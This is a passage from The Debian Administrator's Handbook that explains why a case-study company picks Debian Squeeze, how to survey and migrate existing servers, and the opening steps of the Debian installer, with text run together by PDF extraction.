Among free operating systems, the IT department looked at the free BSD systems (OpenBSD,FreeBSD, and NetBSD), GNU Hurd, and Linux distributions. GNU Hurd, which has not yet re-leased a stable version, was immediately rejected. The choice is simpler between BSD and Linux.The former havemanymerits, especially on servers. Pragmatism indicates, however, the choiceof a Linux system since, its installed base and popularity are both very significant and havenumerous positive consequences. Consequent to this popularity, it is easier to find qualifiedpersonnel to administer Linux machines than technicians experienced with BSD. Furthermore,Linux adapts to newer hardware faster than BSD (although they are often neck and neck in thisrace). Finally, Linux distributions are often more adapted to user-friendly graphical user inter-faces, indispensable for beginners during migration of all office machines to a new system.
ALTERNATIVEDebian GNU/kFreeBSD
Since Debian Squeeze, it is possible to use Debian with a FreeBSD kernel on32 and 64 bit computers; this is what the architectures, kfreebsd-i386 andkfreebsd-amd64 mean. While these architectures are labeled “experimental”(Technology Preview), already 70 to 80% of soware packaged by Debian isavailable for them.
These architectures may be an appropriate choice for Falcot Corp adminis-trators, especially for a firewall (the kernel supports three different firewalls:IPF, IPFW, PF) or for a NAS (network aached storage system, for which theZFS filesystem has been tested and approved).
34 The Debian Administrator's Handbook
2.4. Why the Debian Distribution?
Once Linux has been endorsed, a more specific option must be chosen. Again, the criteria toconsider abound. The distribution chosen must be able to operate for several years, since themigration from one to another would entail additional costs (although less than if themigrationwere between two totally different operating systems, such as Windows or Mac OS).Sustainability is, thus, essential, and it must guarantee regular updates and security patchesover several years. The timing of updates is also significant, since, with so many machines tomanage, Falcot Corp can not handle this complex operation too frequently. The IT department,therefore, insists on running the latest stable version of the distribution, benefiting from thebest technical assistance, and guaranteed security patches. In effect, security updates are gen-erally only guaranteed for a limited duration on older versions of a distribution.Finally, for reasons of homogeneity and ease of administration, the same distribution must runon all the servers (some of which are Sparc machines, currently running Solaris) and officecomputers.
2.4.1. Commercial and Community Driven Distributions
There are two main categories of Linux distributions: commercial and community driven. Theformer, developed by companies, are sold with commercial support services. The latter aredeveloped according to the same open development model as the free software of which theyare comprised.A commercial distribution will have, thus, a tendency to release new versions more frequently,in order to better market updates and associated services. Their future is directly connected tothe commercial success of their company, and many have already disappeared (Caldera Linux,StormLinux, etc.).A community distribution doesn't follow any schedule but its own. Like the Linux kernel, newversions are released when they are stable, never before. Its survival is guaranteed, as long asit has enough individual developers or third party companies to support it.A comparison of various Linux distributions led to the choice of Debian for various reasons:
• It is a community distribution, with development ensured independently from any com-mercial constraints; its objectives are, thus, essentially of a technical nature, which seemto favor the overall quality of the product.
• Of all community distributions, it is the most significant from any perspective: in num-ber of contributors, number of software packages available, and years of continuous ex-istence. The size of its community is an incontestable witness to its continuity.
• Statistically, new versions are released every 18 to 24 months, a schedule which is agree-able to administrators.
35Chapter 2 — Presenting the Case Study

• A survey of several French service companies specialized in free software has shown thatall of them provide technical assistance for Debian; it is also, for many of them, theirchosen distribution, internally. This diversity of potential providers is a major asset forFalcot Corp's independence.
• Finally, Debian is available on a multitude of architectures, including Sparc; it will, thus,be possible to install it on Falcot Corp's several Sun servers.
Once Debian has been chosen, thematter of which version to usemust be decided. Let's see whythe administrators have picked Debian Squeeze.
2.5. Why Debian Squeeze?
At the time of this writing, Debian Squeeze was still the “Testing” distribution, but now, whileyou are reading, it will be the new “Stable” version of Debian. This is also the reason for whichwe speak of “Debian Squeeze”, rather than “Debian 6.0”, since the version number is not usedprior to its effective release.You may note a few minor differences between what is written here and what you observe inpractice, even though we have limited these discrepancies as much as possible.
PARTICIPATE Do not hesitate to indicate any error herein to us by e-mail; You can reachRaphaël at [email protected], and Roland at [email protected].
The choice of Debian Squeeze iswell justified based on the fact that any administrator concernedabout the quality of their servers will naturally gravitate towards the stable version of Debian.Furthermore, this distribution introduces numerous interesting changes: support for the latestvirtualization technologies (KVM), simplified PAM configuration, an improved installer sup-porting BTRFS, all bringing improvements that directly affect administrators.
36 The Debian Administrator's Handbook


Keywords
Existing SetupReuse
Migration

Chapter
3Analyzing the ExistingSetup and Migrating
Contents
Coexistence in Heterogeneous Environments 40 How To Migrate 41
Any computer system overhaul should take the existing system into account. This al-lows reuse of available resources asmuch as possible and guarantees interoperabilityof the various elements comprising the system. This study will introduce a genericframework to follow in any migration of a computing infrastructure to Linux.

3.1. Coexistence in Heterogeneous Environments
Debian integrates very well in all types of existing environments and plays well with any otheroperating system. This near-perfect harmony comes frommarket pressurewhich demands thatsoftware publishers develop programs that follow standards. Compliance with standards allowadministrators to switch out programs: clients or servers, whether free or not.
3.1.1. Integration with Windows Machines
Samba's SMB/CIFS support ensures excellent communication within a Windows context. Itshares files and print queues to Windows clients and includes software that allow a Linux ma-chine to use resources available on Windows servers.
TOOLSamba
Samba version 2 behaves like aWindows NT server (authentication, files, printqueues, downloading printer drivers, DFS, etc.) Version 3 works with ActiveDirectory, brings interoperability with NT4 domain controllers, and supportsRPCs (Remote Procedure Calls). Version 4 is a rewrite (still experimental), thepurpose of which is to provide functionality of a domain controller compatiblewith Active Directory.
3.1.2. Integration with Mac OS machines
Netatalk is a programwhich uses the Appletalk protocol (running on a Linux kernel) and allowsDebian to interface with a Mac OS network. It ensures the operation of the file server and printqueues, as well as time server (clock synchronization). Its router function allows interconnec-tion with Appletalk networks.
3.1.3. Integration with Other Linux/Unix Machines
Finally, NFS and NIS, both included, guarantee interaction with Unix systems. NFS ensures fileserver functionality, while NIS creates user directories. The BSD printing layer, used by mostUnix systems, also allows sharing of print queues.
40 The Debian Administrator's Handbook

Figure 3.1 Coexistence of Debian with MacOS, Windows and Unix systems
3.2. How To Migrate
In order to guarantee continuity of the services, each computer migration must be plannedand executed according to the plan. Whatever the operating system used, this principle neverchanges.
3.2.1. Survey and Identify Services
As simple as it seems, this step is essential. A serious administrator truly knows the principalroles of each server, but such roles can change, and sometimes experienced users may haveinstalled “wild” services. Knowing that they exist will at least allow you to decide what to dowith them, rather than delete them haphazardly.For this purpose, it is wise to inform your users of the project before migrating the server. Toinvolve them in the project, it may be useful to install themost common free software programson their desktops prior to migration, which they will come across again after the migration toDebian; OpenOffice.org and the Mozilla suite are the best examples here.
3.2.1.1. Network and Processes
The nmap tool (in the packagewith the same name)will quickly identify Internet services hostedby a network connectedmachinewithout even requiring to log in to it. Simply call the followingcommand on another machine connected to the same network:$ nmap mirlaineStarting Nmap 5.00 ( http://nmap.org ) at 2010-07-29 16:36 CETInteresting ports on mirlaine (192.168.1.99):
41Chapter 3 — Analyzing the Existing Setup and Migrating

Not shown: 1694 closed portsPORT STATE SERVICE22/tcp open ssh79/tcp open finger111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 0.19 seconds
ALTERNATIVEUse netstat to find the list
of available services
On a Linux machine, the netstat -tupan command will show the list of activeor pending TCP sessions, as well UDP ports on which running programs arelistening. This facilitates identification of services offered on the network.
GOING FURTHERIPv6
Some network commands may work either with IPv4 (the default usually) orwith IPv6. This is especially the case with the nmap and netstat commands,but also others, such as route or ip. The convention is that this behavior isenabled by the -6 command-line option.
If the server is a Unix machine offering shell accounts to users, it is interesting to determine ifprocesses are executed in the background in the absence of their owner. The command ps auxwdisplays a list of all processes with their user identity. By checking this information against theoutput of the who command, which gives a list of logged in users, it is possible to identify wildservers or programs running in the background. Looking at crontabs (tables listing automaticactions scheduled by users) will often provide interesting information on functions fulfilled bythe server (a complete explanation of cron is available in Section 9.7, “Scheduling Tasks withcron and atd” (page 204)).In any case, it is essential to backup your servers: this allows recovery of information after thefact, when users will report specific problems due to the migration.
3.2.2. Backing up the Configuration
It is wise to retain the configuration of every service identified in order to be able to install theequivalent on the updated server. The strict minimum is to print the configuration files andmake a backup copy of them.For Unix machines, the configuration files are usually found in /etc/, but they may be locatedin a sub-directory of /usr/local/. This is the case if a programhas been installed from sources,rather than with a package. One may also find them, in some cases, under /opt/.For data managing services (such as databases), it is strongly recommended to export them toa standard format that will be easily imported by the new software. Such a format is usually intext mode and documented; it may be, for example, an SQL dump for a database, or an LDIF filefor an LDAP server.
42 The Debian Administrator's Handbook

Figure 3.2 Database backups
Each server software is different, and it is impossible to detail all existing cases. See the new andcurrent software documentation to identify the exportable (thus, re-importable) portions andthose which will require manual manipulation. Reading this book will clarify the configurationof the main Linux server programs.
3.2.3. Taking Over an Existing Debian Server
To effectively take over its maintenance, one may analyze a machine already running with De-bian.The first file to check is /etc/debian_version, which usually contains the version numberfor the installed Debian system (it is part of the base-files package). If it indicates codename/sid, it means that the system was updated with packages coming from one of the developmentdistributions (either testing or unstable).The apt-show-versions program (from the Debian package of the same name) checks the listof packages installed and identifies the versions available. aptitude can also be used for thesetasks, albeit in a less systematic manner.A glance at the /etc/apt/sources.list file will show where the installed Debian packageslikely came from. If many unknown sources appear, the administrator may choose to com-pletely reinstall the computer's system to ensure optimal compatibility with the software pro-vided by Debian.The sources.list file is often a good indicator: the majority of administrators keep, at leastin comments, the list of prior APT sources used. But you should not forget that sources usedin the past might have been deleted, and that some random packages grabbed on the Internetmight have been manually installed (with the dpkg command). In this case, the machine ismisleading in its appearance of “standard” Debian. This is why you should pay attention toany indication that will give away the presence of external packages (appearance of deb files inunusual directories, package version numbers with a special suffix indicating that it originated
43Chapter 3 — Analyzing the Existing Setup and Migrating

from outside the Debian project, such as ubuntu or ximian, etc.)Likewise, it is interesting to analyze the contents of the directory /usr/local/, intended tocontain programs compiled and installed manually. Listing software installed in this manner isinstructive, since this raises questions on the reasons for not using the corresponding Debianpackage, if such a package exists.
QUICK LOOKcru
The cru package proposes to list the available files that are not owned by anypackage. It has some filters (more or less effective, andmore or less up to date)to avoid reporting some legitimate files (files generated by Debian packages,or generated configuration files not managed by dpkg, etc.).
Be careful to not blindly delete everything that cruft might list!
3.2.4. Installing Debian
All information on the current server being now known, we can shut it down and begin to installDebian on it.To choose the appropriate version, we must know the computer's architecture. If it is a PC, itis most likely to be i386. In other cases, we can narrow down the possibilities according to thepreviously used system.
Figure 3.3 Installing the appropriate Debian version
Table 3.1, “Matching operating system and architecture” (page 45) is not intended to be exhaus-tive, but may be helpful. In any case, the original documentation for the computer is the mostreliable source to find this information.
44 The Debian Administrator's Handbook

HARDWARENext-generation PC
Most recent computers have 64 bit Intel or AMD processors, compatible witholder 32 bit processors; the soware compiled for “i386” architecture thusworks. On the other hand, this compatibility mode does not fully exploit thecapabilities of these new processors. This is why Debian provides sowarefor “ia64” architecture for Intel Itanium chips and “amd64” for AMD chips.This last also works with Intel “em64t” processors, which are very similar toAMD64 processors.
Operating System Architecture(s)DEC Unix (OSF/1) alpha, mipselHP Unix hppaIBM AIX powerpcIrix mipsMacOS powerpc, m68k, i386MVS s390Solaris, SunOS sparc, m68k, i386Ultrix mipsVMS alphaWindows NT i386, alpha, mipselWindows XP / Windows Server 2008 i386, ia64, amd64Windows Vista / Windows 7 i386, amd64
Table 3.1 Matching operating system and architecture
3.2.5. Installing and Configuring the Selected Services
Once Debian is installed, we must install and configure one by one all of the services that thiscomputermust host. The new configurationmust take into consideration the prior one in orderto ensure a smooth transition. All the information collected in the first two steps are useful tosuccessfully complete this part.
45Chapter 3 — Analyzing the Existing Setup and Migrating

Figure 3.4 Install the selected services
Prior to jumping in to this exercise with both feet, it is strongly recommended that you readthe remainder of this book. After that you will have a more precise understanding of how toconfigure the expected services.
46 The Debian Administrator's Handbook


Keywords
InstallationPartitioningFormaingFile SystemBoot Sector
Hardware Detection

Chapter
4Installation
Contents
Installation Methods 50 Installing, Step by Step 52 Aer the First Boot 70
To use Debian, you need to install it on a computer; this task is taken care of by thedebian-installer program. A proper installation involves many operations. Thischapter reviews them in their chronological order.

BACK TO BASICSA catch-up course in the
appendices
Installing a computer is always simpler when you are familiar with the wayit works. If you are not, make a quick detour to Appendix B, Short RemedialCourse (page 437) before reading this chapter.
The installer for Squeeze is based on debian-installer. Itsmodular design enables it towork invarious scenarios and allows it to evolve and adapt to changes. Despite the limitations impliedby the need to support a large number of architectures, this installer is very accessible to begin-ners, since it assists users at each stage of the process. Automatic hardware detection, guidedpartitioning, and graphical user interfaces have solved most of the problems that newbies usedto face.Installation requires 56 MB of RAM (Random Access Memory) and at least 650 MB of hard drivespace. All Falcot computers meet these criteria. Note, however, that these figures apply to theinstallation of a very limited systemwithout a graphical desktop. Aminimum of 512 MB of RAMand 5 GB of hard drive space are really recommended for a basic office desktop workstation.
BEWAREUpgrading from Lenny
If you already have Debian Lenny installed on your computer, this chapter isnot for you! Unlike other distributions, Debian allows updating a system fromone version to the next without having to reinstall the system. Reinstalling, inaddition to being unnecessary, could even be dangerous, since it could removealready installed programs.
The upgrade process will be described in Section 6.6, “Upgrading from OneStable Distribution to the Next” (page 121).
4.1. Installation Methods
A Debian system can be installed from several types of media, as long as the BIOS of themachineallows it. You can for instance boot with a CD-ROM, a USB key, or even through a network.
BACK TO BASICSBIOS, the hardware/soware
interface
BIOS (which stands for Basic Input/Output System) is a soware that is in-cluded in the motherboard (the electronic board connecting all peripherals)and executed when the computer is booted, in order to load an operating sys-tem (via an adapted bootloader). It stays in the background to provide aninterface between the hardware and the soware (in our case, the Linux ker-nel).
4.1.1. Installing from a CD-ROM/DVD-ROM
The most widely used installation media is CD-ROM (or DVD-ROM, which behaves exactly thesame way): the computer is booted from this media, and the installation program takes over.Various CD-ROMs have different purposes: netinst (network installation) contains the installerand the base Debian system; all other programs are then downloaded. Its “image”, that is the
50 The Debian Administrator's Handbook

ISO-9660 filesystem that contains the exact contents of the disk, only takes up about 150 MB.Then we have the businesscard or bizcard CD-ROM, which only provides the installer, and whichrequires all the Debian packages (including the base system) to be downloaded. Since its imageonly takes up 35 MB, it can be burnt on a “business card” type CD-ROM, from which it takes itsname. Finally, the complete set offers all packages and allows for installation on a computerthat has no Internet access; it requires around 50 CD-ROMs (or eight DVD-ROMs, or two Blu-ray disks). But the programs are divided among the disks according to their popularity andimportance; the first three disks will be sufficient for most installations, since they contain themost used software.
TIPMulti-architecture disks
Most installation CD- and DVD-ROMs work only with a specific hardwarearchitecture. If you wish to download the complete images, you must takecare to choose those which work on the hardware of the computer on whichyou wish to install them.
Some CD/DVD-ROM images can work on several architectures. We thus havea netinst CD-ROM image for the i386 and amd64 architectures. There is alsoa DVD-ROM image that contains the installer and a selection of binary pack-ages for i386 and amd64, as well as the corresponding source packages.
To acquire Debian CD-ROM images, you may of course download them and burn them to disk.Youmay also purchase them, and, thus, provide the projectwith a little financial support. Checkthe website to see the list of CD-ROM image vendors and download sites.è http://www.debian.org/CD/index.html
IN PRACTICEDebian on CD-ROM
Debian CD-/DVD-ROMs can also be purchased; Raphaël Hertzog proposessome on his blog, where 10% of the profit is donated to the Debian Project,the remainder of which allows him to devote more time to Debian.
è http://www.debian.org/CD/vendors/
è http://raphaelhertzog.com/go/debian-cd/
4.1.2. Booting from a USB Key
Since recent computers are able to boot from USB devices, you can also install Debian from aUSB key (this is nothing more than a small flash-memory disk). Be aware, however, that not allBIOSes are the same; some are able to boot from USB 2.0 devices, while others only work withUSB 1.1. Besides, the USB key must have 512-bytes sectors, and this feature, while common, isnever documented on the packaging of the keys you find for sale.The installationmanual explains how to create a USB key that contains the debian-installer.The procedure has been significantly simplified with Squeeze, since the ISO images for i386 andamd64 architectures are hybrid images that can boot from a CD-ROM as as well as from a USBkey.Youmust first identify the peripheral name of theUSB key (ex: /dev/sdb); the simplestmeans todo this is to check the messages issued by the kernel using the dmesg command. Then youmust
51Chapter 4 — Installation

copy the previously downloaded ISO image (for example debian-6.0.0-amd64-i386-netinst.iso)with the command cat debian-6.0.0-amd64-i386-netinst.iso >/dev/sdb;sync. Thiscommand requires administrator rights, since it directly accesses the USB key peripheral andblindly erases its content.A more detailed explanation is available in the installation manual. Among other things, it de-scribes an alternative method of preparing a USB key that is more complex, but that allows tocustomize the installer's default options (those set in the kernel command line).è http://www.debian.org/releases/stable/i386/ch04s03.html
4.1.3. Installing through Network Booting
Many BIOSes allow booting directly from the network by downloading the kernel to boot. Thismethod (which has several names, such as PXE or TFTP boot) can be a life-saver if the computerdoes not have a CD-ROM reader, or if the BIOS can't boot from such media.This installation method works in two steps. First, while booting the computer, the BIOS (orthe network card) issues a BOOTP/DHCP request to automatically acquire an IP address. Whena BOOTP or DHCP server returns a response, it includes a filename, as well as network settings.After having configured the network, the client computer then issues a TFTP (Trivial File Trans-fer Protocol) request for a file whose namewas previously indicated. Once this file is acquired, itis executed as though it were a bootloader. This then launches the Debian installation program,which is executed as though it were running from the hard drive, a CD-ROM, or a USB key.All the details of this method are available in the installation guide (“Preparing files for TFTPNet Booting” section).è http://www.debian.org/releases/stable/i386/ch05s01.html#boot-tftp
è http://www.debian.org/releases/stable/i386/ch04s05.html
4.1.4. Other Installation Methods
Whenwehave to deploy customized installations for a large number of computers, we generallychoose an automated rather than a manual installation method. Depending on the situationand the complexity of the installations to be made, we can use FAI (Fully Automatic Installer,described in Section 12.3.1, “Fully Automatic Installer (FAI)” (page 337)), or even a customizedinstallation CD with preseeding (see Section 12.3.2, “Preseeding Debian-Installer” (page 338)).
4.2. Installing, Step by Step
4.2.1. Booting and Starting the Installer
Once the BIOS has begun booting from the CD- or DVD-ROM, the Isolinux bootloader menu ap-pears. At this stage, the Linux kernel is not yet loaded; thismenu allows you to choose the kernel
52 The Debian Administrator's Handbook

to boot and enter possible parameters to be transferred to it in the process.For a standard installation, you only need to choose “Install” or “Graphical install” (with thearrows), then press the Enter key to initiate the remainder of the installation process. If theDVD-ROM is a “Multi-arch” disk (such as the one included with this book), and the machine hasan Intel or AMD 64 bit processor, the menu options “64 bit install” and “64 bit graphical install”enable the installation of the 64 bit variant (amd64) instead of the default 32 bit variant (i386).In practice, the 64 bit version is only relevant on a server rather than a desktop workstation,since it will cause difficulties with the use of certain non-free software that are released only asbinaries.
GOING FURTHER32 or 64 bits?
The fundamental difference between 32 and 64 bit systems is the size of mem-ory addresses. In theory, a 32 bit system can not work with more than 4 GBof RAM (232 bytes). In practice, it is possible to work around this limitationby using the 686-bigmem kernel variant, so long as the processor handles thePAE (Physical Address Extension) functionality. Using it does have a notableinfluence on system performance, however. This is why it is useful to use the64 bit mode on a server with a large amount of RAM.
For an office computer (where a few percent difference in performance is neg-ligible), you must keep in mind that some proprietary programs are not avail-able in 64 bit versions (such as Skype and the plugin for handling Java appletsin web browsers, for example). It is technically possible to make them workon 64 bit systems, but you have to install the 32 bit versions with all the neces-sary libraries, and oen to use setarch or linux32 (in the util-linux package)to trick applications regarding the nature of the system. This is very demand-ing for a relatively small gain.
IN PRACTICEInstallation alongside anexisting Windows system
If the computer is already running Windows, it is not necessary to delete thesystem in order to install Debian. You can have both systems at once, each in-stalled on a separate disk or partition, and choose which to start when bootingthe computer. This configuration is oen called “dual boot”, and the Debianinstallation system can set it up. This is done during the hard drive partition-ing stage of installation and while seing up the bootloader (see the sidebarsin those sections).
If you already have a working Windows system, you can even do without therecovery CD-ROM; Debian offers a Windows program that will download alight Debian installer and set it up on the hard disk. You then only need toreboot the computer and choose between normal Windows boot or bootingthe installation program. You can also find it on a dedicated website with arather explicit name…
è http://ftp.debian.org/debian/tools/win32-loader/stable/
è http://www.goodbye-microsoft.com/
BACK TO BASICSBoot loader
The bootloader is a low-level program that is responsible for booting the Linuxkernel just aer the BIOS passes off its control. To handle this task, it mustbe able to locate the Linux kernel to boot on the disk. On i386/amd64 archi-tectures, the two most used programs to perform this task are LILO, the older
53Chapter 4 — Installation

of the two, and GRUB, a more modern challenger. Isolinux and Syslinux arealternatives frequently used to boot from removable media.
Each menu entry hides a specific boot command line, which can be configured as needed bypressing the TAB key before validating the entry and booting. The “Help” menu entry displaysthe old command line interface, where theF1 toF10 keys display different help screens detailingthe various options available at the prompt. You will rarely need to use this option except invery specific cases.The “expert” mode (accessible in the “Advanced Options” menu) details all possible optionsin the process of installation, and allows navigation between the various steps without themhappening automatically in sequence. Be careful, this very verbose mode can be confusing dueto the multitude of configuration choices that it offers.
Figure 4.1 Boot screen
Once booted, the installation program guides you step by step throughout the process. Thissection presents each of these steps in detail. Here we follow the process of an installationfromaMulti-ArchDVD-ROM; other types of installations, (netinst or businesscard)may be slightlydifferent. We will also address installation in graphical mode, but this differs from “classic”installation only in appearance.
4.2.2. Selecting the language
The installation program begins in English, but the first step allows the user to choose the lan-guage that will be used in the rest of the process. Choosing French, for example, will providean installation entirely translated into French (and a system configured in French as a result).
54 The Debian Administrator's Handbook

This choice is also used to define more relevant default choices in subsequent stages (notablythe keyboard layout).
BACK TO BASICSNavigating with the
keyboard
Some steps in the installation process require you to enter information. Thesescreens have several areas that may “have focus” (text entry area, checkboxes,list of choices, OK and Cancel buons), and the TAB key allows you to movefrom one to another.
In graphical mode, you can use the mouse.
Figure 4.2 Selecting the language
4.2.3. Selecting the country
The second step consists in choosing your country. Associated with the language, this informa-tion enables the program to offer themost appropriate keyboard layout. This will also influencethe configuration of the time zone. In the United States, a standard QWERTY keyboard is sug-gested, and a choice of appropriate time zones is offered.
55Chapter 4 — Installation

Figure 4.3 Selecting the country
4.2.4. Selecting the keyboard layout
The proposed “American English” keyboard corresponds to the usual QWERTY layout.
Figure 4.4 Choice of keyboard
4.2.5. Detecting Hardware
This step is completely automatic in the vast majority of cases. The installer detects your hard-ware, and tries to identify the CD-ROM drive used in order to access its content. It loads themodules corresponding to the various hardware components detected, and then “mounts” theCD-ROM in order to read it. The previous steps were completely contained in the boot imageincluded on the CD, a file of limited size and loaded intomemory by the BIOSwhen booting from
56 The Debian Administrator's Handbook

the CD.The installer can work with the vast majority of drives, especially standard ATAPI peripherals(sometimes called IDE and EIDE). However, if detection of the CD-ROM reader fails, the installeroffers the choice to load a kernel module (for instance from a USB key) corresponding to theCD-ROM driver.
4.2.6. Loading Components
With the contents of the CD now available, the installer downloads all the files necessary tocontinue with its work. This includes additional drivers for the remaining hardware (especiallythe network card), as well as all the components of the installation program.
4.2.7. Detecting Network Hardware
This automatic step tries to identify the network card and load the corresponding module. Ifautomatic detection fails, you can manually select the module to load. If no module works, itis possible to load a specific module from a removable peripheral. This last solution is usuallyonly needed if the appropriate driver is not included in the standard Linux kernel, but availableelsewhere, such as the manufacturer's website.This step must absolutely be successful for netinst or businesscard installations, since the Debianpackages must be loaded from the network.
4.2.8. Configuring the Network
Eager to automate the process as much as possible, the installer attempts an automatic DHCPnetwork configuration. If this fails, it offers more choices: try again with a normal DHCP con-figuration, attempt DHCP configuration by declaring the name of the machine, or set up a staticnetwork configuration.This last option requires an IP address, a subnet mask, an IP address for a potential gateway, amachine name, and a domain name.
TIPConfiguration without
DHCP
If the local network is equipped with a DHCP server that you do not wish touse because you prefer to define a static IP address for the machine duringinstallation, you can add the netcfg/use_dhcp=false option when bootingfrom the CD-ROM. You just need to go to the desired menu entry by pressingthe TAB key and add the desired option before pressing the Enter key.
BEWAREDo not improvise
Many local area networks are based on an implicit assumption that all ma-chines can be trusted, and inadequate configuration of a single computer willoen perturb the whole network. As a result, do not connect your machineto a network without first agreeing with its administrator on the appropriateseings (for example, the IP address, netmask, and broadcast address).
57Chapter 4 — Installation

4.2.9. Configuring the Clock
If the network is available, the system's internal clock is updated (in a one-shot way) from anNTP server. This way the timestamps on logs will be correct from the first boot. For them toremain consistently precise over time, anNTPdaemonneeds to be set up after initial installation(see Section 8.9.2, “Time Synchronization” (page 169)).
4.2.10. Administrator Password
The super-user root account, reserved for themachine's administrator, is automatically createdduring installation; this iswhy apassword is requested. A confirmation (or two identical entries)will prevent any entry error which would later be difficult to amend.
Figure 4.5 Administrator Password
SECURITYAdministrator password
The root user's password should be long (6 characters or more) and impossibleto guess. Indeed, any computer (and a fortiori any server) connected to the In-ternet is regularly targeted by automated connection aempts with the mostobvious passwords. Sometimes it may even be subject to dictionary aacks,in which many combinations of words and numbers are tested as password.Avoid using the names of children or parents, dates of birth, etc.: many of yourco-workers might know them, and you rarely want to give them free accessto the computer in question.
These remarks are equally applicable for other user passwords, but the conse-quences of a compromised account are less drastic for users without admin-istrative rights.
If inspiration is lacking, do not hesitate to use password generators, such aspwgen (in the package of the same name).
58 The Debian Administrator's Handbook

4.2.11. Creating the First User
Debian also imposes the creation of a standard user account so that the administrator doesn'tget into the bad habit of working as root. The precautionary principle essentially means thateach task is performed with the minimum required rights, in order to limit the damage causedby human error. This is why the installer will ask for the complete name of this first user, theirusername, and their password (twice, to prevent the risk of erroneous input).
Figure 4.6 Name of the first user
4.2.12. Detecting Disks and Other Devices
This step automatically detects the hard drives on which Debian may be installed. They will bepresented in the next step: partitioning.
4.2.13. Starting the Partitioning Tool
CULTUREUses of partitioning
Partitioning, an indispensable step in installation, consists in dividing theavailable space on the hard drives (each subdivision thereof being called a“partition”) according to the data to be stored on it and the use for whichthe computer is intended. This step also includes choosing the filesystems tobe used. All of these decisions will have an influence on performance, datasecurity, and the administration of the server.
The partitioning step is traditionally difficult for new users. It is necessary to define the vari-ous portions of the disks (or “partitions”) on which the Linux filesystems and virtual memory
59Chapter 4 — Installation

(swap) will be stored. This task is complicated if another operating system that you want tokeep is already on the machine. Indeed, you will then have to make sure that you do not alterits partitions (or that you resize them without causing damage).Fortunately, the partitioning software has a “guided” mode which recommends partitions forthe user to make — in most cases, you can simply validate the software's suggestions.
Figure 4.7 Choice of partitioning mode
The first screen in the partitioning tool offers the choice of using an entire hard drive to createvarious partitions. For a (new) computer which will solely use Linux, this option is clearly thesimplest, and you can choose the option “Guided - use entire disk”. If the computer has two harddrives for two operating systems, setting one drive for each is also a solution that can facilitatepartitioning. In both of these cases, the next screen offers to choose the disk where Linux willbe installed by selecting the corresponding entry (for example, “SCSI3 (0,0,0) (sda) - 12.9 GB ATAVBOX HARDDISK”). You then start guided partitioning.
60 The Debian Administrator's Handbook

Figure 4.8 Disk to use for guided partitioning
Guided partitioning can also set up LVM logical volumes instead of partitions (see below). Sincethe remainder of the operation is the same, we will not go over the option “Guided - use entiredisk and set up LVM” (encrypted or not).In other cases, when Linux must work alongside other already existing partitions, you need tochoose manual partitioning.
4.2.13.1. Guided partitioning
The guided partitioning tool offers three partitioning methods, which correspond to differentusages.
61Chapter 4 — Installation
